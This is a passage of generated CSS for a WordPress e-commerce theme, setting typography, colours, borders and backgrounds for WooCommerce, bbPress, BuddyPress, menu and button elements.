                          table.shop_table.my_account_orders tbody td.order-number a,
                          .team-section .member-name,
                          .widget.testimonial-widget .ms-skin-default .ms-nav-next,
                          .widget.testimonial-widget .ms-skin-default .ms-nav-prev,
                          table.shop_table.order_details tr.order_item td.product-name a,
                          form.variations_form.cart a.reset_variations,
                          .filters-container ul.filters li .filter-category,
                          #portfolio_big li .info .categories a,
                          #portfolio_small li .info .categories a,
                          #portfolio_nav .title .categories a,
                          #portfolio_big li .info .portfolio_meta .meta_content a,
                          #portfolio_content .portfolio_meta .meta_content a,
                          #portfolio_nav div a .info .next_terms,
                          #portfolio_nav div a .info .prev_terms,
                          #portfolio_content .title,
                          #portfolio_content .content-style-social a,
                          #ship-to-different-address label,
                          .widget.widget_price_filter #min_price,
                          .widget.widget_price_filter #max_price,
                          .widget_price_filter .price_slider_amount .price_label,
                          .widget.widget_layered_nav ul li a,
                          ul.yith-wcan-list li a,
                          ul.yith-wcan-list li small,
                          .widget_product_categories ul a,
                          .widget_product_categories ul span,
                          #wp-calendar tfoot a,
                          .widget_categories ul a,
                          .widget_archive ul a,
                          .widget_nav_menu ul a,
                          .widget.widget_meta ul a,
                          .widget_pages ul a,
                          ul.short li,
                          ul.blog_posts li div.blog_post .yit_post_meta span.info a,
                          #bbpress-forums li.bbp-body ul li a,
                          #bbpress-forums .bbp-forum-info .bbp-forum-content,
                          .bbp-reply-post-date,
                          .bbp-author-role,
                          #bbpress-forums li.bbp-body .bbp-topic-voice-count,
                          #bbpress-forums li.bbp-body .bbp-topic-reply-count,
                          #bbpress-forums li.bbp-body .bbp-forum-reply-count,
                          #bbpress-forums li.bbp-body .bbp-forum-topic-count,
                          #buddypress div.dir-search label input[type="text"],
                          #buddypress #members-order-select a,
                          #buddypress #activity-stream p a,
                          #buddypress #activity-stream .activity-comments .acomment-meta a,
                          #buddypress #latest-update,
                          #buddypress div.item-list-tabs ul li .sbHolder a,
                          #buddypress .groups-members-search form label input[type="text"],
                          #buddypress #activity-stream li .activity-meta a.fav,
                          #buddypress #activity-stream li .activity-meta a.unfav,
                          #buddypress #message-recipients span,
                          #buddypress #message-recipients span a,
                          #buddypress table.notifications tbody tr td a,
                          #buddypress #search-message-form label input[type="text"],
                          #buddypress span.activity,
                          #buddypress div#message.info p,
                          #buddypress div#message.updated p,
                          #buddypress div#message p,
                          #sitewide-notice p,
                          #buddypress div#message.error p,
                          .widget.widget_bp_core_members_widget.buddypress.widget .item-options a,
                          .widget.widget_bp_groups_widget.buddypress.widget .item-options a,
                          .widget.widget_bp_core_friends_widget.buddypress.widget .item-options a,
                          .widget a.bbp-forum-title,
                          .widget a.bbp-view-title,
                          .widget a.bbp-reply-topic-title,
                          .widget a.bbp-forum-title,
                          .cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title,
                          .modal-shortcode .modal-opener a,
                          .widget.yit_recent_reviews .review-meta-avatar a,
                          .sitemap a,
                          .woocommerce-product-rating a.woocommerce-review-link,
                          .yith-woocompare-widget ul.products-list li a.title,
                          .yith-woocompare-widget a.clear-all,
                          .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a,
                          .woocommerce-tabs .ywsl-label,
                          #reviews #comments ol.commentlist li .comment-text > div.star-rating span { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h1 { font-size: 22px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h2, .testimonial-wrapper .testimonial-name .name,
                              .team-section .member-name h4,
                              .woocommerce .login-form-checkout .woocommerce-info,
                              .quote-title span { font-size: 20px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h3, fieldset.bbp-form legend { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h4, h4 span,
                             .features-tab-container ul.features-tab-labels li h4 a,
                             .single-product.woocommerce div.product form.cart .variations .label label,
                             #product-box form.cart .label label,
                             .cart-collaterals th,
                             .cart-collaterals td,
                             .cart-collaterals td span,
                             table.shop_table.cart td.product-subtotal span,
                             #order_review table tr.cart-subtotal td span,
                             #order_review table tr.total td span,
                             .woocommerce table.shop_table th,
                             #yith-wcwl-form table.shop_table th span,
                             .woocommerce-page table.shop_table.my_account_orders th span,
                             h4 span.title-highlight,
                             #buddypress div.item-list-tabs ul li a,
                             #buddypress div.item-list-tabs ul li span,
                             #buddypress div.item-list-tabs ul li.selected a,
                             #buddypress div.item-list-tabs ul li.current a,
                             #buddypress table.notifications thead th,
                             .bbp-logged-in h4 a,
                              #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a,
                              #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h5, #payment li label, #shipping_method li label,
                              #yith-wcwl-form table.shop_table td.product-name a,
                              #yith-wcwl-form table.shop_table td.product-price span,
                              #bbpress-forums div.bbp-reply-author a.bbp-author-name,
                              #bbpress-forums li.bbp-header .bbp-reply-author,
                              #bbpress-forums li.bbp-footer .bbp-reply-author,
                              #bbpress-forums li.bbp-header .bbp-reply-content,
                              #bbpress-forums li.bbp-footer .bbp-reply-content,
                              #buddypress ul li .item-container .item .item-username a,
                              #buddypress ul#friend-list li .item .item-title a,
                              #buddypress table#message-threads tr td.thread-info p:first-child a,
                              .buddypress.widget ul li.vcard a,
                              .buddypress.widget ul li.bp-single-group a,
                              .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h6, div.category-count-content span { font-size: 10px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#header { background-color: #ffffff; background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }#logo #textual { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #383838; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#logo span.title-highlight { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #fab000; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#tagline, #portfolio_nav .prev-label, #portfolio_nav .next-label { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#tagline.highlight { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #fab000; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#slogan h2, #slogan h2 span { font-size: 40px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#slogan p { font-size: 16px; font-family: 'Source Sans Pro', sans-serif; color: #dda213; font-style: normal; font-weight: 700; text-align: center; text-transform: none; }#slogan h2 span.title-highlight, #slogan p span.title-highlight, #slogan.yith-checkout-single span.current { color: #fab000; }#slogan { background-color: #ffffff; }#topbar, #topbar a .welcome_username b, #header .widget.yit_text_image div.widget_text h6,
            #header-row .widget_text h6 { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#topbar .shortcode-highlight,
                             #header .widget.yit_text_image div.widget_text p,
                             #header-row .widget_text p { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#topbar { background-color: #f1eeee; }#topbar .header-wrapper { border-bottom-color: #f1eeee; }#topbar a , #topbar a i { color: #a4a4a4; }#topbar a:hover, #topbar a:hover i { color: #fab000; }#topnav .nav, .nav > ul > li:after { color: #a4a4a4; }#topbar .nav a:hover,
                                #topbar .nav ul > li:hover > a,
                                #topbar .nav .current-menu-item > a,
                                #topbar .nav .current-menu-ancestor > a,
                                #topbar .nav .current-page-item > a
                                #topbar .nav ul.sub-menu li a:hover,
                                #topbar .nav ul.children li a:hover,
                                #topbar .nav ul.sub-menu li a:hover,
                                #topbar .nav ul.children li a:hover,
                                #topbar .nav div.submenu li > div.submenu li a:hover { color: #dda213; }.nav ul > li a,
                             .nav ul > li a span,
                             .st-menu ul > li a,
                             .st-menu ul > li a span,
                             #customer_login label,
                             .login-box .wp-social-login-widget #wp-social-login-connect-with,
                             .wp-social-login-widget .wp-social-login-connect-with,
                             .ywsl-label { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav ul > li a, #nav > ul > li:after, .st-menu  ul > li a,
                                 #customer_login label,
                                 .login-box .wp-social-login-widget #wp-social-login-connect-with,
                                 .wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { color: #a4a4a4; }.nav ul > li a:hover,
                #header-sidebar #lang_sel ul > li > ul > li a:hover,
                .nav ul > li a:hover,
                .nav ul > li a:focus,
                .st-menu ul > li a:hover,
                .st-menu ul > li a:focus,
                .search_mini_content .sbHolder a:hover,
                .st-menu .current-menu-item > a,
                .st-menu .current-menu-ancestor > a,
                .st-menu .current-page-item > a,

                .nav ul > li:hover > a,
                .st-menu ul > li:hover > a,
                #header .nav li.menu-close > a { color: #dda213; }.nav > ul  li  ul.sub-menu, .st-menu > ul  li  ul.sub-menu, #lang_sel > ul > li > ul,
            #welcome-menu-login .login-box,
            #header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu,
            #header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
            .yit-vertical-megamenu .nav > ul > li > div.submenu > ul,
            .yit-vertical-megamenu .nav > ul > li > div.submenu  ul.sub-menu { background-color: #ffffff; }.nav > ul > li > div.submenu ul.sub-menu li a,
            #header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a,
            .nav #lang_sel > ul > li > ul li a span, .nav #lang_sel > ul > li > ul li a,
            .widget_search_mini .search_mini_content .sbHolder a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a, .yit-vertical-megamenu .nav > ul > li a,
                .widget_search_mini .search_mini_content .sbHolder a { color: #a4a4a4; }.nav ul.sub-menu li a:hover,
                                 .nav ul > li:hover > a,
                                 .nav ul.children li a:hover,
                                 .nav ul.sub-menu li a:hover,
                                 .nav ul.children li a:hover,
                                 .nav div.submenu li > div.submenu li a:hover,

                                 .st-menu ul.sub-menu li a:hover,
                                 .st-menu ul > li:hover > a,
                                 .st-menu ul.children li a:hover,
                                 .st-menu ul.sub-menu li a:hover,
                                 .st-menu ul.children li a:hover,
                                 .st-menu div.submenu li > div.submenu li a:hover,

                                 #header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a:hover,
                                 .widget_search_mini .search_mini_content .sbHolder a:hover,
                                 .yit-vertical-megamenu .nav > ul > li a:hover


                 { color: #dda213; }.st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
                #topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.nav .bigmenu div.submenu li > div.submenu li a,
            				 .st-menu .bigmenu div.submenu li > div.submenu li a,
                #topbar .nav .bigmenu div.submenu li > div.submenu li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 300; text-align: left; text-transform: uppercase; }.nav .bigmenu > .submenu > ul.sub-menu > li > a,
                .st-menu .bigmenu > .submenu > ul.sub-menu > li > a,
                #topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a { color: #000000; }.nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
                                 .nav .bigmenu > .submenu > ul.sub-menu > li:hover > a,
                                 .st-menu .bigmenu > .submenu > ul.sub-menu > li > a:hover,
                                 .st-menu .bigmenu > .submenu > ul.sub-menu > li:hover > a,
                                 #topbar .nav .bigmenu > .submenu > ul.sub-menu > li > a:hover,
                                 #topbar .nav .bigmenu > .submenu > ul.sub-menu > li:hover > a { color: #000000; }.nav .bigmenu div.submenu li > div.submenu li a,
                #topbar .nav .bigmenu div.submenu li > div.submenu li a { color: #8a8a8a; }.nav .bigmenu div.submenu li > div.submenu li a:hover,
                                 .nav .bigmenu div.submenu li > div.submenu li:hover a,
                                 .nav .bigmenu div.submenu li > div.submenu li.current-menu-item a,
                                 .st-menu .bigmenu div.submenu li > div.submenu li a:hover,
                                 .st-menu .bigmenu div.submenu li > div.submenu li:hover a,
                                 .st-menu .bigmenu div.submenu li > div.submenu li.current-menu-item a,
                                 #topbar .nav .bigmenu div.submenu li > div.submenu li a:hover,
                                 #topbar .nav .bigmenu div.submenu li > div.submenu li:hover a,
                                 #topbar .nav .bigmenu div.submenu li > div.submenu li.current-menu-item a { color: #fab000; }.widget_search_mini .search_mini_content label,
                             .widget_search_mini .select-wrapper .holder,
                             #mini-search-submit,
                             .yith-ajaxsearchform-container #yith-searchsubmit,
                             #header .search_mini_content .sbSelector
                              { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget_search_mini input#search_mini { font-size: 13px; font-family: 'Source Sans Pro', sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#mini-search-submit, .yith-ajaxsearchform-container #yith-searchsubmit { border-color: #1f1f1f; background-color: #1f1f1f; color: #ffffff; }.widget h3,
                              #bbpress-forums li.bbp-header > ul > li,
                              .widget h3 a.rsswidget { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit-recent-posts .recent-post .text > div.post-content > a.title,
                              .widget.widget_recent_entries ul li a,
                              .widget.widget_rss ul li a.rsswidget,
                              .comments-info-wrapper span.author a, .widget.testimonial-widget .name-testimonial,
                              .sidebar .widget.yit_text_image div.widget_text h5,
                              .widget.contact-info .info-container h5,
                              .contact-info .info-container h5,
                              .widget.contact-info .info-container h5 span,
                              .contact-info .info-container h5 span,
                              .contact-info .info-container h5,
                              .sidebar .widget.yit_text_image div.widget_text h5 span,
                              .widget.yit_recent_reviews .review-meta-avatar .author { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside  .title { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.widget.teaser .image_banner_inside .subtitle, .btn-ghost, .teaser .btn-ghost, ul.blog_posts li div.blog_post .yit_post_meta span.title a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #474747; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.contact-form label, #bbpress-forums fieldset label[for] { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.menu > li > a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.widget.yit_toggle_menu ul.sub-menu li a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.btn-flat, a.btn-flat,
                             .modal-shortcode .modal-opener a.btn-flat,
                            .parallaxeos_animate a.btn-flat span,
                            #header-row .yit-custom-megamenu > div > ul > li > a,
                            input.button,
                            a.btn.btn-flat.animated span,
                            .recent-post .hentry-post p.post-date .day,
                            .recent-post .hentry-post p.post-date .month,
                            .yith-wcwl-wishlistaddedbrowse span.feedback,
                            #yith-wcwl-form a.button,
                            table.my_account_orders a.button.view,
                            table.my_account_orders a.button.cancel,
                            table.my_account_orders a.button.pay,
                            .woocommerce-message .button.wc-forward,
                            #buddypress div.generic-button a,
                            #buddypress a.button,
                            #buddypress #group-creation-previous,
                            #buddypress #delete_inbox_messages,
                            #buddypress #delete_sentbox_messages,
                            .woocommerce-error .button.wc-forward,
                            button.single_add_to_cart_button.button,
                            .button.compare,
                            .blog input[type="submit"],
                            #my-account-content p.order-again a.button,
                            a.track-button,
                            a.comment-reply-link.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-flat, a.btn-flat, a.btn-flat.added,
                                .modal-shortcode .modal-opener a.btn-flat,
                                #header-row .yit-custom-megamenu > div > ul > li > a,
                                .nav  span.highlight-inverse,
                                input.button,
                                .btn.btn-flat i.fa,
                                .btn.btn-alternative i.fa,
                                a.btn.btn-flat.animated span,
                                .recent-post .hentry-post p.post-date .day,
                                .recent-post .hentry-post p.post-date .month,
                                .parallaxeos_animate a.btn-flat span,
                                .yith-wcwl-wishlistaddedbrowse span.feedback,
                                #yith-wcwl-form a.button,
                                table.my_account_orders a.button.view,
                                table.my_account_orders a.button.cancel,
                                table.my_account_orders a.button.pay,
                                .woocommerce-message .button.wc-forward,
                                a[class^=eg-portfolio-masonry],
                                #buddypress div.generic-button a,
                                #buddypress a.button,
                                #buddypress #group-creation-previous,
                                #buddypress #delete_inbox_messages,
                                #buddypress #delete_sentbox_messages,
                                .woocommerce-error .button.wc-forward,
                                button.single_add_to_cart_button.button,
                                .blog input[type="submit"],
                                .button.compare,
                                #my-account-content p.order-again a.button,
                                a.track-button,
                                a.comment-reply-link.button,
                                a.checkout-button.button.alt.wc-forward { color: #ffffff; }.btn-flat:hover, a.btn-flat:hover,
                                #header-row .yit-custom-megamenu > div > ul > li > a:hover,
                                input.button:hover,
                                .parallaxeos_animate a.btn-flat:hover span,
                                #yith-wcwl-form a.button:hover,
                                .btn.btn-flat:hover i.fa,
                                a.btn.btn-flat.animated:hover span,
                                .btn.btn-alternative:hover i.fa,
                                table.my_account_orders a.button.view:hover,
                                table.my_account_orders a.button.cancel:hover,
                                table.my_account_orders a.button.pay:hover,
                                .woocommerce-message .button.wc-forward:hover,
                                #buddypress div.generic-button a:hover,
                                #buddypress a.button:hover,
                                #buddypress #group-creation-previous:hover,
                                #buddypress #delete_inbox_messages:hover,
                                #buddypress #delete_sentbox_messages:hover,
                                .woocommerce-error .button.wc-forward:hover,
                                button.single_add_to_cart_button.button:hover,
                                .blog input[type="submit"]:hover,
                                .button.compare:hover,
                                #my-account-content p.order-again a.button:hover,
                                a.track-button:hover,
                                a.comment-reply-link.button:hover { color: #ffffff; }.btn-flat, a.btn-flat,
                                #header-row .yit-custom-megamenu > div > ul > li > a,
                                .yith-wcwl-wishlistaddedbrowse span.feedback,
                                .parallaxeos_animate a.btn-flat span,
                                input.button,
                                #yith-wcwl-form a.button,
                                table.my_account_orders a.button.view,
                                table.my_account_orders a.button.cancel,
                                table.my_account_orders a.button.pay,
                                .woocommerce-message .button.wc-forward,
                                #buddypress div.generic-button a,
                                #buddypress a.button,
                                #buddypress #group-creation-previous,
                                #buddypress #delete_inbox_messages,
                                #buddypress #delete_sentbox_messages,
                                .woocommerce-error .button.wc-forward,
                                button.single_add_to_cart_button.button,
                                .blog input[type="submit"],
                                .button.compare,
                                #my-account-content p.order-again a.button,
                                a.track-button,
                                a.comment-reply-link.button { border-color: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
                                #header-row .yit-custom-megamenu > div > ul > li > a:hover,
                                .parallaxeos_animate a.btn-flat:hover span,
                                input.button:hover,
                                #yith-wcwl-form a.button:hover,
                                table.my_account_orders a.button.view:hover,
                                table.my_account_orders a.button.cancel:hover,
                                table.my_account_orders a.button.pay:hover,
                                .woocommerce-message .button.wc-forward:hover,
                                #buddypress div.generic-button a:hover,
                                #buddypress a.button:hover,
                                #buddypress #group-creation-previous:hover,
                                #buddypress #delete_inbox_messages:hover,
                                #buddypress #delete_sentbox_messages:hover,
                                .woocommerce-error .button.wc-forward:hover,
                                button.single_add_to_cart_button.button:hover,
                                .blog input[type="submit"]:hover,
                                .button.compare:hover,
                                #my-account-content p.order-again a.button:hover,
                                a.track-button:hover,
                                a.comment-reply-link.button:hover { border-color: #747474; }.btn-flat, a.btn-flat,
                                #header-row .yit-custom-megamenu > div > ul > li > a,
                                .nav  span.highlight-inverse,
                                .parallaxeos_animate a.btn-flat span,
                                input.button,
                                #yith-wcwl-form a.button,
                                table.my_account_orders a.button.view,
                                table.my_account_orders a.button.cancel,
                                table.my_account_orders a.button.pay,
                                .woocommerce-message .button.wc-forward,
                                #buddypress div.generic-button a,
                                #buddypress a.button,
                                #buddypress #group-creation-previous,
                                #buddypress #delete_inbox_messages,
                                #buddypress #delete_sentbox_messages,
                                .woocommerce-error .button.wc-forward,
                                button.single_add_to_cart_button.button,
                                .blog input[type="submit"],
                                .button.compare,
                                #my-account-content p.order-again a.button,
                                a.track-button,
                                a.comment-reply-link.button { background-color: #1f1f1f;  background: #1f1f1f; }.btn-flat:hover, a.btn-flat:hover,
                                #header-row .yit-custom-megamenu > div > ul > li > a:hover,
                                input.button:hover,
                                .parallaxeos_animate a.btn-flat:hover span,
                                #yith-wcwl-form a.button:hover,
                                table.my_account_orders a.button.view:hover,
                                table.my_account_orders a.button.cancel:hover,
                                table.my_account_orders a.button.pay:hover,
                                .woocommerce-message .button.wc-forward:hover,
                                #buddypress div.generic-button a:hover,
                                #buddypress a.button:hover,
                                #buddypress #group-creation-previous:hover,
                                #buddypress #delete_inbox_messages:hover,
                                #buddypress #delete_sentbox_messages:hover,
                                .woocommerce-error .button.wc-forward:hover,
                                button.single_add_to_cart_button.button:hover,
                                .blog input[type="submit"]:hover,
                                .button.compare:hover,
                                #my-account-content p.order-again a.button:hover,
                                a.track-button:hover,
                                a.comment-reply-link.button:hover { background-color: #747474;  background: #747474; }.btn-alternative, a.btn-alternative, #submit,
                            .modal-shortcode .modal-opener a.btn-alternative,
                             input.button.button-register.btn-alternative,
                             .register input.button.btn-alternative,
                             a.btn.btn-alternative.animated span,
                             .widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"],
                             .error-404-container .error-404-search #searchsubmit,
                             .widget.widget_price_filter button[type="submit"],
                             .widget_product_search #searchform #searchsubmit,
                              #bbp_search_submit,
                              #bbp_reply_submit,
                              #bbp_topic_submit,
                              #bbp_user_edit_submit,
                              #buddypress input[type="submit"],
                              #buddypress div.generic-button.not_friends[id^="friendship-button"] a,
                              .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
                              .widget.bbp_widget_login .button.logout-link,
                              .call-three .newsletter-cta-form-container input[type="submit"],
                              .cx-form-btn,input#place_order,
                              .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
                              .submit-wishlist-changes,
                              .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
                              .woocommerce .yith-wcwl-wishlist-new button,
                              a.stop-reply.button,
                              a.checkout-button.button.alt.wc-forward,
                               .yith-ajaxsearchform-container #yith-searchsubmit { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-alternative, a.btn-alternative, a.btn-alternative:active, #submit,
                                #my-account-sidebar .user-profile span.logout a,
                                nav.woocommerce-MyAccount-navigation .user-profile span.logout a,
                                .modal-shortcode .modal-opener a.btn-alternative,
                                input.button.button-register.btn-alternative,
                                .widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
                                .parallaxeos_animate a.btn-alternative span,
                                #my-account-content .addresses .title a.edit,
                                .woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
                                .register input.button.btn-alternative,
                                a.btn.btn-alternative.animated span,
                                .error-404-container .error-404-search #searchsubmit,
                                .widget.widget_price_filter button[type="submit"],
                                .widget_product_search #searchform #searchsubmit,
                                #bbp_search_submit,
                                #bbp_reply_submit,
                                #bbp_topic_submit,
                                #subscription-toggle span a,
                                #favorite-toggle span a,
                                #bbp_user_edit_submit,
                                #buddypress input[type="submit"],
                                #buddypress div.generic-button.not_friends[id^="friendship-button"] a,
                                #buddypress div.item-list-tabs ul li a span,
                                #buddypress div.item-list-tabs ul li a:hover span,
                                .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
                                .widget.bbp_widget_login .button.logout-link,
                                .call-three .newsletter-cta-form-container input[type="submit"],
                                .cx-form-btn,input#place_order,
                                .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
                                .submit-wishlist-changes,
                                .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
                                .woocommerce .yith-wcwl-wishlist-new button,
                                a.stop-reply.button,
                                a.checkout-button.button.alt.wc-forward,
                                 .yith-ajaxsearchform-container #yith-searchsubmit { color: #ffffff; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
                                #my-account-sidebar .user-profile span.logout:hover a,
                                nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover a,
                                input.button.button-register.btn-alternative:hover,
                                .widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
                                #my-account-content .addresses .title a.edit:hover,
                                .woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
                                a.btn.btn-alternative.animated:hover span,
                                .register input.button.btn-alternative:hover,
                                .error-404-container .error-404-search #searchsubmit:hover,
                                .widget.widget_price_filter button[type="submit"]:hover,
                                .widget_product_search #searchform #searchsubmit:hover,
                                #bbp_search_submit:hover,
                                #bbp_reply_submit:hover,
                                #bbp_topic_submit:hover,
                                #subscription-toggle span a:hover,
                                #favorite-toggle span a:hover,
                                #bbp_user_edit_submit:hover,
                                #buddypress input[type="submit"]:hover,
                                #buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
                                .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
                                .widget.bbp_widget_login .button.logout-link:hover,
                                .call-three .newsletter-cta-form-container input[type="submit"]:hover,
                                .cx-form-btn:hover,input#place_order:hover,
                                .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
                                .submit-wishlist-changes:hover,
                                .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
                                .woocommerce .yith-wcwl-wishlist-new button:hover,
                                a.stop-reply.button:hover,
                                a.checkout-button.button.alt.wc-forward:hover,
                                 .yith-ajaxsearchform-container #yith-searchsubmit:hover { color: #ffffff; }.btn-alternative, a.btn-alternative, #submit,
                                 input.button.button-register.btn-alternative,
                                 .widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
                                 .error-404-container .error-404-search #searchsubmit,
                                 .register input.button.btn-alternative,
                                 .widget.widget_price_filter button[type="submit"],
                                 #bbp_search_submit,
                                 #bbp_reply_submit,
                                 #bbp_topic_submit,
                                 #subscription-toggle span,
                                 #favorite-toggle span,
                                 #bbp_user_edit_submit,
                                 #buddypress input[type="submit"],
                                 #buddypress div.generic-button.not_friends[id^="friendship-button"] a,
                                 .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
                                 .widget.bbp_widget_login .button.logout-link,
                                 .call-three .newsletter-cta-form-container input[type="submit"],
                                 .cx-form-btn,input#place_order,
                                 .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
                                 .submit-wishlist-changes,
                                 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
                                 .woocommerce .yith-wcwl-wishlist-new button,
                                 a.stop-reply.button,
                                 a.checkout-button.button.alt.wc-forward,
                                  .yith-ajaxsearchform-container #yith-searchsubmit { border-color: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
                                 .widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
                                 input.button.button-register.btn-alternative:hover,
                                 .register input.button.btn-alternative:hover,
                                 .error-404-container .error-404-search #searchsubmit:hover,
                                 .widget.widget_price_filter button[type="submit"]:hover,
                                 #bbp_search_submit:hover,
                                 #bbp_reply_submit:hover,
                                 #bbp_topic_submit:hover,
                                 #subscription-toggle span:hover,
                                 #favorite-toggle span:hover,
                                 #bbp_user_edit_submit:hover,
                                 #buddypress input[type="submit"]:hover,
                                 #buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
                                 .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
                                 .widget.bbp_widget_login .button.logout-link:hover,
                                 .call-three .newsletter-cta-form-container input[type="submit"]:hover,
                                 .cx-form-btn:hover,input#place_order:hover,
                                 .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
                                 .submit-wishlist-changes:hover,
                                 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
                                 .woocommerce .yith-wcwl-wishlist-new button:hover,
                                 a.stop-reply.button:hover,
                                 a.checkout-button.button.alt.wc-forward:hover,
                                  .yith-ajaxsearchform-container #yith-searchsubmit:hover { border-color: #747474; }.btn-alternative, a.btn-alternative, #submit,
                                #my-account-sidebar .user-profile span.logout,
                                nav.woocommerce-MyAccount-navigatio .user-profile span.logout,
                                nav.woocommerce-MyAccount-navigation .user-profile span.logout,
                                input.button.button-register.btn-alternative,
                                .widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"],
                                .nav  span.highlight,
                                .register input.button.btn-alternative,
                                #my-account-content .addresses .title a.edit,
                                .woocommerce-MyAccount-content .woocommerce-Address .title a.edit,
